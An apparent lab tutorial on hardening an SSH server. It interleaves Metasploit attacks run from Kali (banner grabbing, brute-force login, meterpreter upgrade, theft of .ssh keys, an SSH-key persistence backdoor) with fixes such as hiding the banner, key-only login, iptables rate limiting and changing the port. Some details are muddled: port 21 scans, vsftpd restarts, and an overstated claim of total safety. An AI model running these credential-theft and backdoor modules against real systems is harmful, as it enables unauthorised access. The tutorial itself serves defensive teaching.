
Probing through every open port is practically the first step hackers take in order to prepare their attack. And in order to work one is required keep their port open but at the same time they are threatened by the fear of hackers. Therefore, one must learn to secure their ports even if they are open.
Requirement
Attacker: kali Linux
Target: ubuntu system (install ssh and putty-tools)
Client: Window systems (install putty and putty genrator)
In this article we will secure SSH port so that even if it’s open no one will be able to exploit it. First of all let’s install SSH server using following command:
sudo apt-get install openssh-server

service ssh start
To confirm the working of SSH, use the following command:
service ssh status


Configure this port using PUTTY. For configuration in putty, give the IP address in host name along with port number and then select SSH and then finally click on Open.


Upon opening, it will ask for password, give the said password and press enter.



As the service of SSH is started, scan it in your kali using nmap:
nmap -sV 192.168.1.17
Scanning will show that on port 22 is open with the service of SSH.

auxiliary/scanner/ssh/ssh_version
msf auxiliary(ssh_version) > set rhosts 192.168.1.17
msf auxiliary(ssh_version) > set rport 22
msf auxiliary(ssh_version) > exploit
From given below image you can confirm that it has grab SSH banner.
An attacker always perform enumeration for finding important information such as software version which known as Banner Grabbing and then identify it state of vulnerability against any exploit.
As we had discussed above how a banner grabbing can expose loopholes of any software or service running on remote system therefore after installing any service always hide their software versions.
Admin should make following changes in their configuration file to prevent banner information.
· Open sshd_config file
· Add a new line “DebianBanner no” as shown in given image.
Save the whole text file after modification as shown in given image. Now it will not disclose banner information and restart the service using following command.
service SSH start

nmap -p 21 -sV 192.168.1.17
Wonderful!! We are successful in hiding banner which you can confirm from given image.


This module will test ssh logins on a range of machines and report successful logins. If you have loaded a database plugin and connected to a database this module will record successful logins and hosts so you can track your access.
use auxiliary/scanner/ssh/ssh_login
msf auxiliary(ssh_login) >set rhost 192.168.1.17
msf auxiliary(ssh_login) >set rport 22
msf auxiliary(ssh_login) >set userpass_file /root/Desktop/ssh.txt
msf auxiliary(ssh_login) >exploit

Great!! We had not only successfully found valid SSH credential raj: 123 but also got victim command shell session 1 as unauthorized access in target system.



From given below image you can see we have check the victims network interface by executing ifconfig command through session 1.

Now I had executed following command which converted command shell session in to meterpreter session.
sessions -u 1

sessions
Hence you can see here I have owned two sessions 1stfor command shell and 2ndfor meterpreter.


This way we have applied our first measure of security. Now for our second measure of security download and install PUTTY Key Generator. Open it and click on Generate button on low right side.

This will generate a public and private key. Out of these save the private key.

The private key will be saved as shown in following image. You can rename it at convenience as I have named it ssh login key.

Now open terminal of your server and type:
ssh-keygen


The above command will create a folder named .ssh and then create an empty text file with the name authorized_keys in the same folder.
Copy the “ssh login key.ppk” file which are created previously into the .ssh folder.
In the terminal, move into .ssh folder and type the following command:
puttygen –L “ssh login key.ppk”

This command will generate a key. Copy this key in the empty file which we created earlier with the authorized_keys.

Then in putty configuration tab, go to data and give Auto-login username


But this doesn’t mean it can’t be open using password. And still we are vulnerable to hackers.

If you have already exploited target and have its meterpreter session as exploit above then you can use following post exploit for stealing authorized keys.
This module will collect the contents of all users' .ssh directories on the targeted machine. Additionally, known_hosts and authorized_keys and any other files are also downloaded. This module is largely based on firefox_creds.rb.
use post/multi/gather/ssh_creds
msf post(ssh_creds) >set session 1
msf post(ssh_creds) >exploit
From given below image you can see we have got all authorized keys store in /.sshdirectory now use those keys for login into SSH server.

Create permanent backdoor
This module will add an SSH key to a specified user (or all), to allow remote login via SSH at any time
Use post/linux/manage/sshkey_persistence
msf post(sshkey_persistence) > set session 1
msf post(sshkey_persistence) >exploit
Now whenever host will alive attacker can connect to his system without exploiting again and again due to this permanent backdoor.

Secure Against SSH PGP key Auto login
Therefore we are going to apply third measure of security i.e. to disable password completely. For this, go to computer>etc>sshd_config.

Here, change password authentication from yes (as shown the image above) to no and uncomment (as shown in image below).
And now that we have successfully applied three measures of security our port is safe from anyone and everyone. To this port the hacker will require physical access to you hardware which is impossible. And if you want to access SSH from another machine then just configure the same key in that PC too and it have access to it.

A threshold account lockout policy in windows which locked an account after certain numbers of attempt that can be possible in UNIX also through Iptables chain rule.
Here admin can set iptable chain rules for certain number of login attempts and if user crossed the define number then account will get locked for some time period as specified by admin.
Type the given below command to set iptable chain rule for account lockout policy:
iptables -I INPUT -p tcp –dport 22 -i eth0 -m state –state NEW -m recent –set
iptables -I INPUT -p tcp –dport 22 -i eth0 -m state –state NEW -m recent –update –seconds 120 –hitcount 3 -j DROP
Now this above rule will allow only 3 chances for login into FTP server otherwise locked the account for 120 seconds (2 minutes).
service vsftpd restart

Let’s ensure iptable chain rule working by making brute force attack as above.
Great!! It has prevented by stopping brute force after 3 attempts but will get activated after 2 minute therefore admin should locked the account for long period of time.

Secure SSH through port forward
Now that SSH has been configured. We can use our first measure of security i.e. port forwarding. In computer>etc>ssh you will find a file with the name of “sshd_config”.

Open this file and wherever it says port 22, change it to port 2222.

This way we have forwarded SSH service from port 22 to port 2222. Let’s check it on nmap to confirm.
nmap -sV 192.168.1.17